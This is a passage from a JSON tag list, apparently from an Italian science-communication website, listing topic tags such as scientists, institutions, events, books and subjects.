Web"},{"term":"XIII Scienzartambiente"},{"term":"a piedi nel parco"},{"term":"abbandono universitario"},{"term":"abbigliamento"},{"term":"abruzzo"},{"term":"acbk"},{"term":"acquario dell'elba"},{"term":"acquario di genova"},{"term":"adrosauro"},{"term":"adsl"},{"term":"aerodron"},{"term":"aerospaziale"},{"term":"agora scienza"},{"term":"aica"},{"term":"aifa"},{"term":"albert-lászló barabási"},{"term":"alberto conti"},{"term":"alessandro volta"},{"term":"alice riddle"},{"term":"andrea vico"},{"term":"angelo mosso"},{"term":"angry birds"},{"term":"anno della luce"},{"term":"ansia"},{"term":"antonino zichichi"},{"term":"anziani"},{"term":"aosta"},{"term":"ape regina"},{"term":"apogeo"},{"term":"apollo"},{"term":"aracne editrice"},{"term":"ariane"},{"term":"aritmetica dell'infinito"},{"term":"armando massarenti"},{"term":"arredamento"},{"term":"arte o scienza"},{"term":"artigiani"},{"term":"assicurazioni"},{"term":"associazione ECO"},{"term":"astonautica"},{"term":"astronautic"},{"term":"athos giacchetti"},{"term":"atronomia"},{"term":"attualita"},{"term":"attualità"},{"term":"audio"},{"term":"aula scienze zanichelli"},{"term":"aurora boreale"},{"term":"austinn  carrara"},{"term":"barcamp"},{"term":"barcellona"},{"term":"basilicata"},{"term":"batterio geneticamente modificato"},{"term":"benedict cumberbatch"},{"term":"bicarbonato"},{"term":"biocamp"},{"term":"biochee?"},{"term":"bioeconomy"},{"term":"bioedilizia"},{"term":"biologia molecolare"},{"term":"biorobotica"},{"term":"biostatistica"},{"term":"blogbabel"},{"term":"blu edizioni"},{"term":"blue moon"},{"term":"bomba atomica"},{"term":"borse"},{"term":"brevetti"},{"term":"bussoleno"},{"term":"caccia"},{"term":"caffe-scienza"},{"term":"calabria"},{"term":"calcolo numerico"},{"term":"caltech"},{"term":"caluso"},{"term":"cannabis legale"},{"term":"capitale europea della cultura"},{"term":"cariplo"},{"term":"carnavale della matematica"},{"term":"carnevale"},{"term":"carnevale della matematica. matematica"},{"term":"carrada"},{"term":"cerchi nel grano"},{"term":"chiavi di lettura"},{"term":"chimica in cucina"},{"term":"chirurgia estetica"},{"term":"churyumov-gerasimenko"},{"term":"cibo nello spazio"},{"term":"circolo dei lettori"},{"term":"claudio"},{"term":"claudio paqua"},{"term":"climatologia"},{"term":"cna"},{"term":"cna Torino"},{"term":"cocciopesto"},{"term":"colori"},{"term":"comete"},{"term":"complottismo"},{"term":"comune di milano"},{"term":"contabilità e bilancio"},{"term":"contest"},{"term":"controllo di gestione"},{"term":"corrado lamberti"},{"term":"corsi a distanza"},{"term":"corso interior design"},{"term":"corso per dottorandi"},{"term":"cretacico"},{"term":"cristallografia"},{"term":"cristina riso"},{"term":"crittografia quantistica"},{"term":"cyberterrorismo"},{"term":"davide morosinotto"},{"term":"depressione"},{"term":"derek muller"},{"term":"didattica della fisica"},{"term":"dieta"},{"term":"dinamica"},{"term":"diregiovani"},{"term":"diretta"},{"term":"diritti umani"},{"term":"diritto"},{"term":"discovery"},{"term":"disney"},{"term":"domande"},{"term":"donne inventrici"},{"term":"dr. Trombotto"},{"term":"drone"},{"term":"dualismo"},{"term":"e-book"},{"term":"ebri"},{"term":"ecofisica"},{"term":"ecosostenibile"},{"term":"ediesse"},{"term":"editoria scientifica"},{"term":"energia rinnovabile"},{"term":"eni"},{"term":"epigenetica"},{"term":"eratostene"},{"term":"ergonomia"},{"term":"erickson"},{"term":"erika renda"},{"term":"eroi"},{"term":"errori"},{"term":"esercito"},{"term":"esperimenti"},{"term":"esploratori perduti"},{"term":"estinzione"},{"term":"eugenia sacerdote de lustig"},{"term":"euronews"},{"term":"eurostreaming"},{"term":"exomars"},{"term":"experimenta"},{"term":"export"},{"term":"fabio desicot"},{"term":"fallacie"},{"term":"fbi"},{"term":"feltrinelli"},{"term":"feltrinelli editore"},{"term":"fermi"},{"term":"ferragosto"},{"term":"festa della donna"},{"term":"fiera di bergamo"},{"term":"filosofia della matematica"},{"term":"fisica moderna"},{"term":"fisicast"},{"term":"flavia tartaglia"},{"term":"fonti rinnoabili"},{"term":"fonti rinnovabili"},{"term":"formazione sulla sicurezza"},{"term":"foto"},{"term":"fotografia astronomica"},{"term":"francesco profumo"},{"term":"francia"},{"term":"franco romano"},{"term":"franco rosso"},{"term":"frattali"},{"term":"friuli"},{"term":"fundraising"},{"term":"futura"},{"term":"gabriele giordano"},{"term":"gabriella alison cevrero"},{"term":"gabriella cevrero"},{"term":"gadget"},{"term":"galassia"},{"term":"galileo"},{"term":"galileo ferraris"},{"term":"geni"},{"term":"geoff mulgan"},{"term":"geomarketing"},{"term":"gianvito martino"},{"term":"giardino dell'Ottone"},{"term":"gioielli"},{"term":"giovanna tinetti"},{"term":"giovanni maga"},{"term":"giubileo"},{"term":"google maps"},{"term":"google sky"},{"term":"google street view"},{"term":"gopro"},{"term":"gran sasso"},{"term":"grecia"},{"term":"green economy"},{"term":"greenpeace"},{"term":"grid"},{"term":"grid computing"},{"term":"guida"},{"term":"h1n1"},{"term":"healt"},{"term":"healt care"},{"term":"herschel"},{"term":"hiroshima"},{"term":"hoax"},{"term":"honoris causa"},{"term":"iceman"},{"term":"idee e innovazione"},{"term":"impegno sociale"},{"term":"impronte"},{"term":"incendi"},{"term":"incontri"},{"term":"incubatore"},{"term":"infinito"},{"term":"innovation week"},{"term":"inpsieme"},{"term":"inquinamento"},{"term":"inquinamento da plastica"},{"term":"instant matematica"},{"term":"interior designer"},{"term":"internazionale"},{"term":"internet of things"},{"term":"interviste alimentazione"},{"term":"ios"},{"term":"irsap"},{"term":"isi foundation"},{"term":"isola di pianosa"},{"term":"issnaf"},{"term":"istat"},{"term":"it"},{"term":"ittiosauro"},{"term":"itunes"},{"term":"james webb"},{"term":"jane goodall"},{"term":"john nash"},{"term":"john o’keefe"},{"term":"juan carlos de martin"},{"term":"la scienza intorno a te"},{"term":"la storia di ciò che mangiamo"},{"term":"lady gaga"},{"term":"lavazza"},{"term":"lavoce"},{"term":"lega del filo d'oro"},{"term":"legge"},{"term":"levi-montalcini"},{"term":"lifestyle"},{"term":"lingotto"},{"term":"lingotto fiere"},{"term":"lorenzo tei"},{"term":"luci"},{"term":"luigi sertorio"},{"term":"m'illumino di meno"},{"term":"mac"},{"term":"madagascar"},{"term":"malaria"},{"term":"malware"},{"term":"management"},{"term":"manchester"},{"term":"mario grosso"},{"term":"marketing olfattivo"},{"term":"marketing scientifico"},{"term":"marketing virale"},{"term":"massa"},{"term":"masterclasses"},{"term":"matematica e amore"},{"term":"materia mancante"},{"term":"materiali"},{"term":"materica"},{"term":"matteo salvo"},{"term":"may-britt moser"},{"term":"media"},{"term":"mente"},{"term":"mesap"},{"term":"meucci"},{"term":"mi"},{"term":"micromega"},{"term":"mimos"},{"term":"mindfulness"},{"term":"ministra"},{"term":"ministro"},{"term":"mistero"},{"term":"mobilità ecosostenibile"},{"term":"modelli di universo"},{"term":"monte graham"},{"term":"morbillo"},{"term":"mountain photo festival"},{"term":"mrsn"},{"term":"mudec"},{"term":"muffa"},{"term":"multiverso"},{"term":"mutui"},{"term":"natale"},{"term":"natale 2009"},{"term":"national geographics"},{"term":"navigazione"},{"term":"neil armstrong"},{"term":"nerd"},{"term":"newton"},{"term":"nobel chimica"},{"term":"non è colpa della statistica"},{"term":"noreal"},{"term":"numta 2016"},{"term":"odontotecnica"},{"term":"odontotecnico"},{"term":"olimpiadi"},{"term":"olio"},{"term":"olio di palma"},{"term":"olocausto"},{"term":"oncologia"},{"term":"open science"},{"term":"opensource"},{"term":"optimamente"},{"term":"ora solare"},{"term":"organi artificiali"},{"term":"origine della quantizzazione"},{"term":"oscillazione del neutrino"},{"term":"osservare le stelle cadenti"},{"term":"outreach"},{"term":"oxford"},{"term":"paesaggio"},{"term":"paleoantropologia"},{"term":"palermo scienza"},{"term":"pandemie"},{"term":"paolo amoroso"},{"term":"papik genovesi"},{"term":"paracadutismo"},{"term":"paradossi"},{"term":"paradosso di bertrand"},{"term":"paris"},{"term":"patrizio roversi"},{"term":"paypal"},{"term":"pdf"},{"term":"pechino"},{"term":"pediatria"},{"term":"pensiero critico"},{"term":"percezione"},{"term":"petrolio"},{"term":"phiale"},{"term":"pikaia"},{"term":"pir"},{"term":"pirite"},{"term":"pitagora"},{"term":"popular science"},{"term":"premio abel"},{"term":"premio grande ippocrate"},{"term":"press release"},{"term":"prevenzione"},{"term":"primo levi"},{"term":"probabilità di vita extraterrestre"},{"term":"programmazione"},{"term":"programmo anch'io"},{"term":"pseudioscienza"},{"term":"psichiatria"},{"term":"pubblico"},{"term":"pulsar"},{"term":"quantistica"},{"term":"quiz"},{"term":"radio 3 scienza"},{"term":"radioattività"},{"term":"realtà aumentata"},{"term":"resilienza"},{"term":"riabilitazione"},{"term":"riscaldamento"},{"term":"rischio chimico"},{"term":"roberto burioni"},{"term":"rossano caputo"},{"term":"rude goldberg"},{"term":"salone libro"},{"term":"sandra savaglio"},{"term":"sapr"},{"term":"sars"},{"term":"scienza dei materiali"},{"term":"scienza e politica"},{"term":"scienza e società"},{"term":"scienze dello spazio."},{"term":"scuole."},{"term":"semiologia"},{"term":"sergio rinaldi"},{"term":"serial tv"},{"term":"sessismo"},{"term":"sibe"},{"term":"sicurezza alimentare"},{"term":"sistema immunitario"},{"term":"sistema solare"},{"term":"sketchup"},{"term":"smart cities"},{"term":"societa"},{"term":"solstizio d'estate"},{"term":"sorella natura"},{"term":"sorgenti elettromagnetiche"},{"term":"soyuz"},{"term":"spin off"},{"term":"spin-off"},{"term":"split"},{"term":"spock"},{"term":"stampa digitale"},{"term":"statistica multivariata"},{"term":"stefano mazzotti"},{"term":"stefano pignoli"},{"term":"stefano sandrone"},{"term":"stepchild adoption"},{"term":"stimolazione cerebrale profonda"},{"term":"stimolazione magnetica transcranica"},{"term":"superquark"},{"term":"susanna villa"},{"term":"tavola periodica degli elementi"},{"term":"tecnologia e industria"},{"term":"tecnolologie"},{"term":"telemedicina"},{"term":"televisione"},{"term":"tencologia"},{"term":"teoria dei giochi"},{"term":"territorio"},{"term":"terzani"},{"term":"tesi"},{"term":"test"},{"term":"tevatron"},{"term":"the premio award bridges to italy"},{"term":"time-lapse"},{"term":"training autogeno"},{"term":"trekking"},{"term":"trio medusa"},{"term":"turboblogging"},{"term":"turing"},{"term":"umberto veronesi"},{"term":"unioncamere"},{"term":"unioni civili"},{"term":"unistem"},{"term":"università di Trento"},{"term":"università di pavia"},{"term":"usb"},{"term":"vaiolo"},{"term":"varese"},{"term":"venaria reale"},{"term":"venere"},{"term":"venture capital"},{"term":"videoconferenza"},{"term":"videogiochi"},{"term":"vietnam"},{"term":"vieweb"},{"term":"virologia"},{"term":"virtual reality"},{"term":"virus Ebola"},{"term":"vita"},{"term":"volare"},{"term":"voli parabolici"},{"term":"walter ferreri"},{"term":"web radio"},{"term":"webmarketing"},{"term":"whatsapp"},{"term":"wire16"},{"term":"womentech"},{"term":"workshop"},{"term":"y-40"},{"term":"zelig"},{"term":"zoo"},{"term":"𝗲v𝗲nti"},{"term":"#IF2014"},{"term":"#hackUniTO2014"},{"term":"#iostoconcaterina"},{"term":"#wire15"},{"term":"11 febbraio"},{"term":"15 anni"},{"term":"150 Anni di Scienza"},{"term":"15° Congresso “International College of Prosthodontists” (ICP)"},{"term":"17"},{"term":"1942"},{"term":"1976"},{"term":"2011"},{"term":"2014 RC"},{"term":"2017"},{"term":"2020"},{"term":"2025"},{"term":"2026"},{"term":"21"},{"term":"25"},{"term":"25 novembre"},{"term":"3"},{"term":"34"},{"term":"39° carnevale della fisica"},{"term":"3D Forum"},{"term":"3d graphics"},{"term":"3dprint"},{"term":"40° anniversario"},{"term":"42"},{"term":"43d"},{"term":"5-seconds film"},{"term":"52"},{"term":"5g"},{"term":"5x1000"},{"term":"67P"},{"term":"9 algoritmi che hanno cambiato il futuro"},{"term":"94fifty"},{"term":"A\u0026T"},{"term":"ADHD"},{"term":"AIDS FELINO"},{"term":"AIF"},{"term":"AIFO"},{"term":"AIL"},{"term":"ALS"},{"term":"AR"},{"term":"ASI."},{"term":"AYA2009"},{"term":"Aberdeen"},{"term":"Aconcagua"},{"term":"Addetto Stampa"},{"term":"Agenzia Spaziale Europea"},{"term":"Agordo"},{"term":"Alberto Baccini"},{"term":"Alberto Garlini"},{"term":"Alberto Granado Jimènez"},{"term":"Albrecht Goes"},{"term":"Alessandro Barricco"},{"term":"Alessandro Fumagalli"},{"term":"Alessandro Mementi"},{"term":"Alfred Russel Wallace"},{"term":"Alieni in visita"},{"term":"Alison Jolly"},{"term":"Almacube"},{"term":"Alpi"},{"term":"Alpignano"},{"term":"Altair 8800"},{"term":"Alì e Das"},{"term":"Anders Jonas Ångström"},{"term":"Andrea Frova"},{"term":"Andrea Mameli"},{"term":"Andrea Segré"},{"term":"Android\/Spy.Agent.SI"},{"term":"Angela Caruso"},{"term":"Anna Maria Sibylla Merian"},{"term":"Anna Moreno"},{"term":"Anna Parisi"},{"term":"Anna Vivarelli"},{"term":"Annalisa Ferrari"},{"term":"Annamaria Vezzali"},{"term":"Antigorite"},{"term":"Apple iOX 8.1 beta 2"},{"term":"Archeodromo"},{"term":"Ariel Spini Bauer"},{"term":"Arkadij e Boris Strugatskij"},{"term":"Arturo Falaschi"},{"term":"Aster"},{"term":"AthenaWeb"},{"term":"Atlante degli anfibi e dei rettili del parco nazionale dei monti sibillini"},{"term":"Atrofia Muscolare Spinale"},{"term":"Attenzione dinosauri: lavori in corso"},{"term":"Auci"},{"term":"Australia"},{"term":"Australopithecus afarensis"},{"term":"Australopithecus sediba"},{"term":"Azzorre"},{"term":"B2FH"},{"term":"BSE"},{"term":"BSL"},{"term":"Babacar Niang"},{"term":"Babelgum"},{"term":"Bae Myung-Hoon"},{"term":"Baldini Castoldi Dalai"},{"term":"Baltimora"},{"term":"Bambino Luk"},{"term":"Basile"},{"term":"Ben Goldacre"},{"term":"Benoit Mandelbrot"},{"term":"Besos"},{"term":"Besson"},{"term":"Bianca Manassero Barnini"},{"term":"Big Bang"},{"term":"Bill Nye"},{"term":"Bio Engineering Systems for Open Society"},{"term":"Black Hole"},{"term":"Bohr"},{"term":"Bohrio"},{"term":"Bora Zivkovic"},{"term":"Bosch"},{"term":"Bozen"},{"term":"Brasile"},{"term":"Bruno De Finetti"},{"term":"Bruno Pontecorvo"},{"term":"Bruno Rossi"},{"term":"Buiatti"},{"term":"Buona Divulgazione Sicentifica"},{"term":"C'è nessuno?"},{"term":"C. Kienge"},{"term":"CAD\/CAM"},{"term":"CAMEO"},{"term":"CAMS"},{"term":"CEND"},{"term":"CEO"},{"term":"CHEOPS"},{"term":"CIOFS FP"},{"term":"CIOFS FP Chieri"},{"term":"CLIL"},{"term":"CLOSEYE"},{"term":"CMB"},{"term":"CNN"},{"term":"CO2nnect"},{"term":"Cady Coleman"},{"term":"Cambridge Analytics"},{"term":"Carbonio 14"},{"term":"Carlo Caracciolo"},{"term":"Carlo Lucarelli"},{"term":"Carlos Bustamante"},{"term":"Cartorhynchus"},{"term":"Cartorhynchus lenticarpus"},{"term":"Casalina"},{"term":"Castagnola"},{"term":"Caterina Policaro"},{"term":"Cavandone"},{"term":"Ceci"},{"term":"Centro Ambiental do Priolo"},{"term":"Centro Studi Leonardo3"},{"term":"Cerere"},{"term":"Challenger"},{"term":"Chang'e 3"},{"term":"Chaohusaurus"},{"term":"Chateau d'Ax"},{"term":"Chelyabinsk"},{"term":"Chiara Calligaris"},{"term":"Chiara Longo"},{"term":"Chiodo fisso"},{"term":"Christine P. Dancey"},{"term":"Christophe Hendrickx"},{"term":"Cicap"},{"term":"Cinemambiente"},{"term":"City University London"},{"term":"Claudia Chiodini"},{"term":"Claudio Tuniz"},{"term":"Colosseo"},{"term":"Colossus"},{"term":"Columbia"},{"term":"Come nascono le medicine"},{"term":"Comenius"},{"term":"Comune di Barcis"},{"term":"Comune di Montereale Valcellina"},{"term":"Consaf"},{"term":"Cristina Da Rold"},{"term":"Curiosità matematiche"},{"term":"Cybook"},{"term":"Cycas"},{"term":"Cygnus"},{"term":"Cécile Kienge"},{"term":"Cécile Kyenge Kashetu"},{"term":"D'Ambrosio"},{"term":"DAMA e LIBRA"},{"term":"DINUOVO"},{"term":"DSM V"},{"term":"Da grande farò"},{"term":"Daniel H. Pink"},{"term":"Daniel Lincot"},{"term":"Daniela Paolotti"},{"term":"Daniela Witten"},{"term":"DarwinYear"},{"term":"David Fiacchini"},{"term":"David Iurino"},{"term":"David J. Helfand"},{"term":"Davide Lenaz"},{"term":"Davide Prontera"},{"term":"Dawn"},{"term":"Dedica Festival"},{"term":"Delphine Grinberg"},{"term":"Derrick de Kerckhove"},{"term":"Deutsche Welle TV"},{"term":"Di Renzo"},{"term":"Di macchia e di morte"},{"term":"Domenica Fioredistella Iezzi"},{"term":"Domenico De Masi"},{"term":"Donzella pavonina"},{"term":"E-ELT"},{"term":"E. A. Phelps"},{"term":"E.T."},{"term":"E.coli"},{"term":"EDGE"},{"term":"EFFICIENZA ENERGETICA"},{"term":"ESO"},{"term":"Earth Day 2014"},{"term":"Eclipsi"},{"term":"Ecofont"},{"term":"Ecomuseo del Cervo"},{"term":"Ed. Taphros"},{"term":"Edizioni Il capitello"},{"term":"Edoardo Amaldi"},{"term":"Educazione allo sviluppo"},{"term":"Edwin Hubble"},{"term":"El Pais"},{"term":"Elbrus"},{"term":"Emanuela Zerbinatti"},{"term":"Emilia-Romagna"},{"term":"Emilio Giacomelli"},{"term":"Encyclopedia of Life"},{"term":"Endeavour STS-134"},{"term":"Enigma"},{"term":"Enrico Campanelli"},{"term":"Enrico Miglino"},{"term":"Epson"},{"term":"Ernst Fehr"},{"term":"Esperimento di Milgram"},{"term":"Esplorazione di Marte."},{"term":"Estate INPSieme 2020"},{"term":"Estate INPSieme Stati Uniti"},{"term":"Ester Ziarati Niasar"},{"term":"Ettore Fiorini"},{"term":"European Union Women Inventors \u0026 Innovators- EU-WIIN Awards"},{"term":"Euroscience Open Forum 2010"},{"term":"Eyjafjallajökull"},{"term":"FBK"},{"term":"FELV"},{"term":"FIV"},{"term":"FRIB"},{"term":"Faraday"},{"term":"Federico Bernardini"},{"term":"Federico Cecchin"},{"term":"Federico Valerio"},{"term":"Ferdinando Cabrini"},{"term":"Ferrara"},{"term":"Festival dell'acqua"},{"term":"Filippo Bertozzo"},{"term":"Filippo Rijli"},{"term":"Film family 2015"},{"term":"Fimmg"},{"term":"Fiorenzo Galli"},{"term":"Flintstones"},{"term":"FluNews"},{"term":"Fold.it"},{"term":"Fondazione ISI di Torino"},{"term":"Fondazione Italiana Accenture"},{"term":"Fondazione Von Humboldt"},{"term":"Fra' Luca Pacioli"},{"term":"Francesca Concina"},{"term":"Francesca Ortenzio"},{"term":"Francesca Perut"},{"term":"Francesco Antinucci"},{"term":"Francesco Lescai"},{"term":"Francis Crick"},{"term":"Franco Pastrone"},{"term":"Franco Pettenati"},{"term":"Franco Prattico"},{"term":"Francois Jacob"},{"term":"Fritjof Capra"},{"term":"Friuli Venezia Giulia"},{"term":"Frost \u0026 Sullivan"},{"term":"Fukushima"},{"term":"Fulvio Trombotto"},{"term":"Fuorilegge"},{"term":"Furnas"},{"term":"Futuroscope"},{"term":"GIuseppe Occhialini"},{"term":"GUT"},{"term":"Gaarner"},{"term":"Gabor Maté"},{"term":"Gagarin"},{"term":"Gaia Monti"},{"term":"Galielo"},{"term":"Galleria di Storia Naturale"},{"term":"Gangnam"},{"term":"Gareth James"},{"term":"GeoEye"},{"term":"Georg Glaeser"},{"term":"George F. Stenberg"},{"term":"Gerald A. LeBlanc"},{"term":"Giacomo Rizzolatti"},{"term":"Giacomo Sardelli"},{"term":"Giampietro Gasparini"},{"term":"Giancarlo Genta"},{"term":"Gianfranco Gentile"},{"term":"Gianluca Nicoletti"},{"term":"Gianni Insacco"},{"term":"Gioco Scienza"},{"term":"Giorgio Pontuale"},{"term":"Giorgio Poretti"},{"term":"Giorgio Roster"},{"term":"Giornata Internazionale per l’eliminazione della violenza sulle donne"},{"term":"Giornata Mondiale lebbra"},{"term":"Giornata internazionale contro la violenza sulle donne"},{"term":"Giovanna Bosi"},{"term":"Giovanni Allevi"},{"term":"Giovanni Jona-Lasinio"},{"term":"Giovanni Porta"},{"term":"Giovanni Romolo Capuano"},{"term":"Giulio Cossu"},{"term":"Giulio Preti"},{"term":"Goldstone"},{"term":"Google Now"},{"term":"Google Science Fair"},{"term":"Grace Lee Whitney"},{"term":"Great shake out 2015"},{"term":"Gregory J. Gbur"},{"term":"Gribaudo"},{"term":"Guadalupiano"},{"term":"Guan Moye"},{"term":"Guido Cocozza"},{"term":"Guido Quarzo"},{"term":"Gulpease 51"},{"term":"H2politO"},{"term":"HANS MAGNUS ENZENSBERGER"},{"term":"HST"},{"term":"Hangar"},{"term":"Happisburgh"},{"term":"Harold Kroto"},{"term":"Harvey Motulsky"},{"term":"Hefei"},{"term":"Helga Nowotny"},{"term":"Henri Cartan"},{"term":"Henrietta Swan Leavitt"},{"term":"Herbert George Wells"},{"term":"Home"},{"term":"Homo antecessor"},{"term":"Homo ergaster"},{"term":"Homo floresiensis"},{"term":"House"},{"term":"Human Brain Project"},{"term":"Huntington"},{"term":"IAU"},{"term":"ICTP"},{"term":"IED"},{"term":"IRCC"},{"term":"IRCCS Giovanni Paolo II"},{"term":"IRCCS Medea di Bosisio"},{"term":"IRSE"},{"term":"IRSE FVG"},{"term":"IS10"},{"term":"ISO9001"},{"term":"ITIS Kennedy"},{"term":"ITIS Majorana"},{"term":"IYL"},{"term":"Ice Age Art"},{"term":"Ignazio Marino"},{"term":"Ikrea"},{"term":"Il fascino sottile del laser"},{"term":"Il fiore dentro"},{"term":"Ilaria Zandegiacomo"},{"term":"Illinois"},{"term":"Immaginario Geografico"},{"term":"Imparare Sperimentando"},{"term":"Impararesperimentando"},{"term":"Industroyer"},{"term":"Inflazione"},{"term":"Inge Lehmann"},{"term":"Inghilterra"},{"term":"Inherited NeuRoMetabolic Diseases Information Network"},{"term":"Innocenzo Manzetti"},{"term":"Interpretazione di Copenhagen"},{"term":"Ipotesi Fitzroy"},{"term":"Irving John Good"},{"term":"Irwin Scott"},{"term":"Isole del Tempo"},{"term":"Istituto Italiano di Tecnologia"},{"term":"Istituto Medea di Bosisio Parini"},{"term":"Istituto Rizzoli Bologna"},{"term":"Italia 150"},{"term":"James B. Irwin"},{"term":"James Bond"},{"term":"James J. Collins"},{"term":"James Watson"},{"term":"Jean Piccard"},{"term":"Jindal"},{"term":"John G. Reidy"},{"term":"John MacCormick"},{"term":"Johnson Gangnam"},{"term":"Johnson Space Center"},{"term":"Jonas Bendiksen"},{"term":"Jonathan Litton"},{"term":"Joseph Murray"},{"term":"Judith Lewis Herman"},{"term":"Julian Barbour"},{"term":"K\/T"},{"term":"KLIMAHOUSE"},{"term":"Karakorum"},{"term":"Kate McAlpin"},{"term":"Kilimanjaro"},{"term":"Konrad Polthier"},{"term":"Kovalevskaja"},{"term":"Košice"},{"term":"Kulindadromeus zabaikalicus"},{"term":"L. W. Alvarez"},{"term":"LBT"},{"term":"LIM"},{"term":"LSF"},{"term":"LZR LACER"},{"term":"La cacca storia dell'innominabile"},{"term":"La centesoma pagina"},{"term":"La foresta ti ha"},{"term":"Laboratorio di Fisiopatologia degli impianti ortopedici"},{"term":"Lada Adamic"},{"term":"Lago Maggiore"},{"term":"Lake Como School of Advanced Studies"},{"term":"Lampi di Genio"},{"term":"Lara Maistrello"},{"term":"Lasius neglectus"},{"term":"Laura Merotto"},{"term":"Laura Tripaldi"},{"term":"Lazzaro Spallanzani"},{"term":"Le science"},{"term":"Leakey"},{"term":"Lebbra"},{"term":"Leccia a stella"},{"term":"Lee Berger"},{"term":"Legge 133\/2008"},{"term":"Lella Costa"},{"term":"Leo Szilard"},{"term":"Lesley J. Rogers"},{"term":"Lester William Polfus"},{"term":"LiDAR"},{"term":"Librerie"},{"term":"Lions"},{"term":"Listening Centers"},{"term":"Liz Bonnin"},{"term":"Lodi"},{"term":"Lorenzo Malavasi"},{"term":"Luca Bonfanti"},{"term":"Luca Mercalli"},{"term":"Luca Novelli"},{"term":"Lucetta Scaraffia"},{"term":"Luciano Maiani"},{"term":"Luigi Francesco Cerfeda"},{"term":"Luigi Luca Cavalli Sforza"},{"term":"Luis Devin"},{"term":"M. C. Guerra"},{"term":"M104"},{"term":"M31"},{"term":"MH370"},{"term":"MSRN"},{"term":"Magnum Photo"},{"term":"Maichel Frayn"},{"term":"Malaspina"},{"term":"Malattie croniche"},{"term":"Malattie non-trasmissibili"},{"term":"Mamma che numeri!"},{"term":"Managed security services"},{"term":"Mandelbrot"},{"term":"Marc Barthelemy"},{"term":"Marciana"},{"term":"Marco Cherin"},{"term":"Marco Costantini"},{"term":"Marco Cucco"},{"term":"Marco Malaspina"},{"term":"Marco Paolini"},{"term":"Marco Pierotti"},{"term":"Maria Gaetana Agnesi"},{"term":"Maria Sibylla Merian"},{"term":"Maria intagliata"},{"term":"Marilena Di Bari"},{"term":"Marisa Roberto"},{"term":"Mars Reconnaissance Orbiter"},{"term":"Marsiglia"},{"term":"Marta Mazzanti"},{"term":"Martin Rees"},{"term":"Marzo 2012"},{"term":"Massimino"},{"term":"Massimo Auci."},{"term":"Massimo Dell'orso"},{"term":"Massimo Ramella"},{"term":"Masters  Johnson"},{"term":"Matteo Cerri"},{"term":"Matteo Fabbri"},{"term":"Maurice Wilkinsck"},{"term":"Maurizio D'incalci"},{"term":"Mauro Corona"},{"term":"Mauro Mandrioli"},{"term":"Max S. Bennet"},{"term":"McGraw-Hill"},{"term":"Melog 2.0"},{"term":"Memorie Industriali e Musei del Futuro"},{"term":"Memorie di Scienze"},{"term":"Meneghetti"},{"term":"Miami"},{"term":"Michael Shermer"},{"term":"Michel Martone"},{"term":"Michela Asia Bevione"},{"term":"Michela Bevione"},{"term":"Mike Massimino"},{"term":"Mimas"},{"term":"Mini Luk"},{"term":"Minkowski"},{"term":"Mirabal"},{"term":"Mirco Maselli"},{"term":"Mirzakhani"},{"term":"Mistero di Acambaro"},{"term":"Mo Ya"},{"term":"Monte Cetona"},{"term":"Monti Sibillini"},{"term":"Moriggi"},{"term":"Mount Graham"},{"term":"Mucca di Schrödinger"},{"term":"Muhammad Ali"},{"term":"Museo Civico di Milano"},{"term":"Museo civico di Storia Naturale di Comiso"},{"term":"Museo civico per la Preistoria"},{"term":"Museo di Anatomia Umana"},{"term":"NCF"},{"term":"NRK"},{"term":"NatGeo"},{"term":"National Academies of Science"},{"term":"Natural User Interface"},{"term":"Ne.Me.Sys"},{"term":"Ngf"},{"term":"Nibiru"},{"term":"Nico."},{"term":"Nicola Bressi"},{"term":"Nicola Cabibbo"},{"term":"Nicola Davies"},{"term":"Nicolas Witkowski"},{"term":"Nicoletti"},{"term":"Niel Bohr"},{"term":"Nobel economia"},{"term":"Novartis Access"},{"term":"Novartis Foundation"},{"term":"Nuova Guinea"},{"term":"OA Padova"},{"term":"OA Roma"},{"term":"Observatori Fabra"},{"term":"Odgen"},{"term":"Officina"},{"term":"Oh my Darwin"},{"term":"Olanda"},{"term":"Olimpiadi di Astronomia 2011"},{"term":"Olimpiadi di Pechino 2008"},{"term":"Oliproject"},{"term":"Olivia Wilde"},{"term":"OneGeology"},{"term":"Orazio Svelto"},{"term":"Orme ominidi"},{"term":"Orvieto"},{"term":"PD-1"},{"term":"Paesi in via di sviluppo"},{"term":"Palazzo delle Esposizioni"},{"term":"Paleobotanica"},{"term":"Paola Bressan"},{"term":"Paolo Attivissimo"},{"term":"Paolo Rossi"},{"term":"Paolo giordano"},{"term":"Papa"},{"term":"Papua"},{"term":"Parco archeologico-naturalistico"},{"term":"Paride Dioli"},{"term":"Parma"},{"term":"Pascal Godefroit"},{"term":"Patento Power 2012"},{"term":"Patrizia Marracci"},{"term":"Pearson"},{"term":"Pecha Kucha Night"},{"term":"Peppe Liberti"},{"term":"Perinaldo"},{"term":"Peter Englund"},{"term":"PhD honoris causa"},{"term":"Philips"},{"term":"Piacenza"},{"term":"Piano gestione del Gilgit Baltistan"},{"term":"Piano nazionale d'azione contro il razzismo"},{"term":"Piergiogio Strata"},{"term":"Pistorius"},{"term":"Pleistocene"},{"term":"Pontrandolso"},{"term":"Porto Azzurro"},{"term":"Portogallo"},{"term":"Prandtl–Glauert"},{"term":"Premio Boltzmann"},{"term":"Premio Giovanni maria Pace"},{"term":"Premio Lagrange 2012"},{"term":"Premio Luca Coscioni"},{"term":"Principio di indeterminazione"},{"term":"Progetto Lagrange"},{"term":"Progetto Ninfea"},{"term":"Punta Aderci"},{"term":"Pytagora"},{"term":"Quantizzazione"},{"term":"Quinta Conferenza Mondiale sul Futuro della Scienza"},{"term":"Quirkology"},{"term":"R"},{"term":"REDD+"},{"term":"RISE"},{"term":"Radio3"},{"term":"RadioFest"},{"term":"Raggi cosmici"},{"term":"Ragusa"},{"term":"Raimondo Vianello"},{"term":"Rangle"},{"term":"Regione Piemonte"},{"term":"Relatività Generale"},{"term":"Renata Lonigro"},{"term":"Renato Dulbecco"},{"term":"Reno Maldolesi"},{"term":"Reputation"},{"term":"ResearcheGate"},{"term":"Rete Alta Tecnologia"},{"term":"Riccardo Merlo"},{"term":"Richard J. Andrew"},{"term":"Richard Rowe"},{"term":"Richard Stallman"},{"term":"Riemann"},{"term":"Rifiutarsi"},{"term":"Rita Levi-Montalcini donne e scienza"},{"term":"Rizzoli"},{"term":"Robert Tibshirani"},{"term":"Roberto Battiston"},{"term":"Robonaut 2"},{"term":"Roque de Los Muchacos"},{"term":"Rosselba Le Palme"},{"term":"Rossella Panarese"},{"term":"Ruslan Urazaliyev"},{"term":"S.N.Bose"},{"term":"SETI-ITALIA"},{"term":"SISSA per la 